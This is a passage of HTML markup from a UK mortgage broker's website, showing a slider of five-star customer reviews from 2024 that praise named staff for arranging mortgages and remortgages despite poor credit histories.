		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Alb C.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3321'>				Two first time buyers who are dealing with the mistakes of being young and stupid. Simply Adverse were great, Both Jackie & Adrian got us a DIP and an offer at good rates for our circumstances. The entire process took about 4 weeks and simply were tremendous and understanding.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">24/07/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/104254720755763462555/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				London b.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3315'>				Just received our mortgage offer - huge thanks to Louise B and Nathan for their exceptional service. Not straight forward employment history but they were so kind, helpful and informative. Thank you so much, would highly recommend</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">12/07/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/113577125985168194253/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		</div>
</li><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				David M.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3295'>				Trusting a company you choose from a Google search can be a bit of a gamble, however finding Simply Lending is one of my life's big wins! Navigating through the daunting task of applying for a mortgage with an imperfect credit rating, and being self employed certainly added to the challenge. I contacted simply lending by using an online form on their website. The next day I was called by Alex who made me feel at ease and explained all about Simply lending, the process and the fees. The fact that you don't pay a penny until a formal offer is received meant the risk was zero. The whole team gathered all of my information, and correlated it (which I imagine wasn't easy). Jackie then checked everything an submitted my application to a high street bank with a very competitive rate. Four working days later I received a formal offer. Absolutely zero stress and always felt I was dealing with professionals who knew their game from all angles. So basically I just gave them the information they needed and they took charge of everything else whilst updating me on the progress. I am so delighted with you all for all the work you have done, this is a life changer, I can't thank you all enough and will always recommend your services. Amazing.!!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">31/05/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/112649427396484913079/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
			<div class="wpproslider_t4_avatar_div"></div>			<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Tuan P.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3294'>				Thank you so much,I highly recommend everyone much try Simply Lending.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">30/05/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.reviews.co.uk/company-reviews/store/www.simplyadverse.co.uk" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" decoding="async" width=52 height=32 data-tf-src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="tf_svg_lazy wprevpro_t4_site_logo wprevsiteicon "><noscript><img decoding="async" width=52 height=32 data-tf-not-load src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="wprevpro_t4_site_logo wprevsiteicon "></noscript></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
			<div class="wpproslider_t4_avatar_div"></div>			<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Stuart T.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3291'>				Really good working with Lilly addock and Ria Daniel’s. Always kept us up to date</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">29/05/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.reviews.co.uk/company-reviews/store/www.simplyadverse.co.uk" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" decoding="async" width=52 height=32 data-tf-src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="tf_svg_lazy wprevpro_t4_site_logo wprevsiteicon "><noscript><img decoding="async" width=52 height=32 data-tf-not-load src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="wprevpro_t4_site_logo wprevsiteicon "></noscript></a></div>											</div>
			
	</div>
		</div>
</li><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Russell G.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3380'>				Jackie,Adrian,and Abby are absolutely fantastic.I have a bad Credit rating and had been fobbed off by various brokers who promised everything and delivered nothing.Jackie and Abbey simply got on with the process and secured me a Remortgage Loan with minimum Fuss and Hassle,and all with a smile and a can do attitude.Highly recommended.First Class Service from Start to Finish</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">24/05/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/110881683766347673483/place/ChIJn4c_ZGXp2EcRSRtqnLwu1WU" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Trude C.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3283'>				I initially took out a bridging loan with a different lender which was for 18 months. This was for a barn conversion and unfortunately along the way we had several unexpected problems. When the loan became payable I could not envisage making the payment due on time so 2 months before I approached my original lender to extend which was not possible although they offered me an alternative but I couldnt understand the payment method so I decided to shop around for something simpler. I went on line and was immediately contacted by Geoff Mossman of Simply Lending. I explained my predicament and my time scale of 2 months to pay off my 1st lender and to sort out a further loan. From day one I felt confident and in safe hands with Geoff. He came up with an offer almost immediately and phoned me at every stage of the paperwork which he made so simple for me to understand. I finished up re mortgaging my home with a very reputable building society and I have put it up for sale and the barn is nearly complete so we can move in soon. When I needed to speak to Geoff he always answered the phone and would phone back straight away which today is a big plus. He always promised me we would meet the deadline for the first repayment we did easily stress free journey. I got a much better deal than the 1st lender win win. Thank you to an honest professional company, my advice is if you find yourself in a similar position as mine do not bury your head in the sand there a good people out there that will give you genuine advice thanks Geoff, Regards Trude</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">20/05/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/105080342932273038468/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Mark B.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3279'>				We were lucky enough to find Geoff from Simply in November. We had a complex transaction on multiple properties to complete that kept throwing up issue after issue. We were at the stage on several occasions where another broker would have thrown the towel in. Luckily for us, it wasn’t the case with Simply. Above and beyond at every stage. First class communication at every single step of the way. No extra or hidden fees for the additional work that could never have reasonably been seen in advance. Any time we are looking for a broker, there’s only one place we will call. Thankyou Geoff and everyone at Simply for your efforts in getting these purchases across the line! We are grateful for everything you did to make it happen!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">13/05/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/108132371132673610947/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		</div>
</li><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
			<div class="wpproslider_t4_avatar_div"></div>			<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Lynn M.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3264'>				Fantastic service , Zoe and Alex were amazing so patient and understanding, I would highly recommend to anyone, nothing was a bother to them and got the job down, really appreciate you looking after me. Thanks again</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">23/04/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.reviews.co.uk/company-reviews/store/www.simplyadverse.co.uk" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" decoding="async" width=52 height=32 data-tf-src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="tf_svg_lazy wprevpro_t4_site_logo wprevsiteicon "><noscript><img decoding="async" width=52 height=32 data-tf-not-load src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="wprevpro_t4_site_logo wprevsiteicon "></noscript></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Ian C.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3265'>				Adrian and Kerry were fantastic at securing a mortgage for us given a challenging set of circumstances, both were friendly and on hand to answer questions and concerns at every stage of the application process through to offer. Unfortunately due to an improved situation we were able to secure a better offer elsewhere so didn't proceed, however, despite this it doesn't detract from the excellent work Simply do for people with challenging and difficult circumstances. I would highly recommend, especially if you think you can't get a mortgage!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">23/04/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/115364362537160043651/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Andrew L.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3255'>				I can't speak highly enough about this company. Extremely professional, top interpersonal skills from their employees. I need to mention Michael who worked tirelessly to get me the best deal and get me the amount I needed to purchase the property we really wanted. Jackie was our Case Manager and was so good. The communication throughout the process was excellent.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">15/04/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/108847563916010046728/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		</div>
</li><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Say O.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3253'>				As a first-time homebuyer, navigating the labyrinth of mortgage options was daunting. Thankfully, I stumbled upon Shelagh, Louise and Paige and my journey towards homeownership transformed into a smooth and seamless experience.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">11/04/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/115830429458417850460/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
			<div class="wpproslider_t4_avatar_div"></div>			<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Parveen			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3252'>				Exceptional service. Regular updates. Very professional and polite. We were successful with only them!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">10/04/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.reviews.co.uk/company-reviews/store/www.simplyadverse.co.uk" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" decoding="async" width=52 height=32 data-tf-src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="tf_svg_lazy wprevpro_t4_site_logo wprevsiteicon "><noscript><img decoding="async" width=52 height=32 data-tf-not-load src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/reviews.io_small_icon.svg?id=1" alt="reviews.io logo" class="wprevpro_t4_site_logo wprevsiteicon "></noscript></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Hasan M.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3249'>				Thanks to simply team. Special thanks to Zoe and Mathew . Our case was difficult but the way they handle it was outstanding. Customer service was superb. .</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">10/04/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/112499485818357730966/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		</div>
</li><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Blue M.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3250'>				Absolutely brilliant from start to end. I worked with Caroline and Jackie who were both knowledgeable and responsive.</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">10/04/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/112241539173693321079/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
